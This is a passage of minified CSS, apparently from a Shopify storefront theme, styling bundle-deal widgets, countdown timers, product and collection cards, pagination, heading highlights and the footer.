var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: 